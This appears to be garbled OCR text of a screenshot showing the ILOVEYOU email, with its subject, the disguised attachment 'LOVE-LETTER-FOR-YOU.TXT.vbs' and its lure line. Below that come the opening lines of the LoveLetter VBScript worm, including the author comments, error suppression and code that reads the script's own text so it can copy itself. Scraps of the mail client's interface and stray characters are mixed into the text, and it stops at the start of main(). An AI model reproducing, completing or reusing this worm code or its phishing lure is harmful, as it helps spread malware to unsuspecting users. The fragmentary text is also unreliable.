 ft...
Subject: ILOVEYOU
ete...
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
lre...
ro...
kindly check the attached LOVELETTER coming from me.
ect...
played, 1 selected
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
1
2